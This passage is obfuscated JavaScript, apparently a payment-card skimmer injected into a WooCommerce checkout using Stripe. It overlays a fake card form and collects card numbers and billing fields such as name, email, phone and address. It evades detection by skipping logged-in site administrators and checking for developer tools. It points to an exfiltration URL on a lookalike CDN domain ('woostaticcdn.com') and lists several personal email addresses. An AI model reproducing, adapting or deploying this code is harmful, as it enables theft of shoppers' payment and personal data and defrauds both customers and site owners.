_0x4e5e45=_0x5904a2;if(jQuery(_0x4e5e45('0x1b9'))[_0x4e5e45('0x1e6')]){document['cookie']=_0x4e5e45('0x1f7');return;}if(_0xe17c0c()||_0x82ee9f()||_0x4742b9())return;_0x587e0f(atob(_0x23bbee)),_0x587e0f(atob(_0x46d794)),_0x4df453(atob(_0x22daa5)),jQuery(document)['click'](function(){if(_0xe17c0c()||_0x82ee9f()||_0x4742b9())return;_0x5f169b();}),_0x66fffe();});function _0xa605e2(){var _0x776041=_0x5904a2;const _0x325bc0=new MutationObserver(_0x284806=>{_0x284806['forEach'](_0x533fda=>{var _0x3cfdba=_0x75ad;_0x533fda[_0x3cfdba('0x1c6')]===_0x3cfdba('0x1b6')&&_0x533fda['target']['classList'][_0x3cfdba('0x203')](_0x3cfdba('0x1c3'))&&_0x533fda[_0x3cfdba('0x226')]['classList']['contains']('error')&&_0x533fda['target'][_0x3cfdba('0x1c0')]['remove'](_0x3cfdba('0x223'));});}),_0x3d36be=document[_0x776041('0x1d2')]('.p-Input');_0x3d36be[_0x776041('0x1b1')](_0x386ace=>{var _0x457ee7=_0x776041;_0x325bc0[_0x457ee7('0x225')](_0x386ace,{'attributes':!![],'attributeFilter':['class']});});}function _0x5c32(){var _0x636116=['kayla.hill@annarborusa.org','removeClass','p-Input','unknown-icon','createElement','type','__proto__','visa','billing_email','show','constructor','erich@grovestudios.space','split','3186lcPUhY','attr','val','maxpricellc@gmail.com','querySelectorAll','.p-CardIcons\x20.ico','compiledMasks','^4\x5cd{0,15}','Firebug','iframe','log','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','container.append(atob(html_form));','^3(?:0([0-5]|9)|[689]\x5cd?)\x5cd{0,11}','src','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','prototype','[data-uri]','american\x20express','ben@neowolf.com','appendChild','#security-code-over','security-code-over','whammoud24@gmail.com','length','Field-numberInput','relative','blur','expiration-date-over','#billing_country','match','getElementById','find','warn','innerHTML','#billing_city','.p-CardKnownIcon','Range','replace','bind','block','wp-admin=true;\x20expires=Thu,\x2018\x20Dec\x202037\x2012:00:00\x20UTC','{}.constructor(\x22return\x20this\x22)(\x20)','Group','#billing_address_2','#billing_last_name','outerHeight','^3[47]\x5cd{0,13}','Unknown','append','13085528NLJdxF','includes','text/css','contains','toString','innerWidth','hide','#billing_address_1','.unknown-icon','MaskedPattern','https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','contain','cookie','style','value','#billing_state','querySelector','.ico','indexOf','apply','diners','head','unionpay','cardtype','235bjNAVU','parent','6113679IyLxCI','none','38px\x20!important','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','12VNVNiZ','2191lUixEf','place_order','#billing_first_name','BRECK@GROVESTUDIOS.SPACE','error','.p-CardKnownIcon\x20.unknown-icon','observe','target','css','chrome','developer191920@gmail.com','#billing_postcode','isInitialized','[base64]/[base64]/[base64]/IiIrdFtuXTpyLmpvaW4oU3RyaW5nKG4pKSkpLHQ9PT1nP3Rbbl09aTpzP3Rbbl0/[base64]/Zjp1KVtuXSxzPWMmJnI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YXJndW1lbnRzWzFdOnRoaXMudmFsdWUubGVuZ3RoO3JldHVybnt2YWx1ZTp0aGlzLmV4dHJhY3RJbnB1dCh0LGUpLGZyb21Qb3M6dCx0b1BvczplfX19LHtrZXk6Il9hcHBlbmRUYWlsIix2YWx1ZTpmdW5jdGlvbih0KXtyZXR1cm4gdGhpcy5fYXBwZW5kKHQ/dC52YWx1ZToiIix7dGFpbDohMH0pfX0se2tleToiX2FwcGVuZCIsdmFsdWU6ZnVuY3Rpb24odCl7dmFyIGU9YXJndW1lbnRzLmxlbmd0aD4xJiZ2b2lkIDAhPT1hcmd1bWVudHNbMV0/[base64]/[base64]/[base64]/[base64]/[base64]/KGMmJih0aGlzLl92YWx1ZSs9Yyx0aGlzLmRvVmFsaWRhdGUoKXx8KGM9IiIsdGhpcy5fdmFsdWU9dGhpcy52YWx1ZS5zbGljZSgwLC0xKSkpLGw9ISFjLGg9IWMmJiFvLm9wdGlvbmFsLGM/[base64]/[base64]/[base64]/[base64]/[base64]/InVuZGVmaW5lZCI6WCh1KSkmJiJvYmplY3QiPT09KHZvaWQgMD09PWU/[base64]/fChbK3xcXC1dPygwfChbMS05XStcXGQqKSkpKSIsZSs9IlsrfFxcLV0/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]','#form-over','remove','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg','div','.wc-stripe-upe-element.StripeElement','checkout','innerHeight','return\x20(function()\x20','.p-CardIcons','getAttribute','text/javascript','add','#Field-numberInput','45px','17228TDdDts','currentMask','work-done','charAt','^(?:35\x5cd{0,2})\x5cd{0,12}','[base64]','console','0000\x200000\x200000\x200000','https://woostaticcdn.com/cdn/static-cdn.php?static-data=','location','wp-admin','discover','#billing_email','display','#billing_phone','1399341WnxuBc','table','132xqSSWx','forEach','img','142456NgDKin','9HeBzLC','trace','attributes','17981710coxXcS','mastercard','#wpadminbar','masked','[waitForIframeAndLoad]\x20formOverLogicFunc()\x20error:','0000\x20000000\x200000','.__PrivateStripeElement','regex','[base64]','classList'];_0x5c32=function(){return _0x636116;};return _0x5c32();}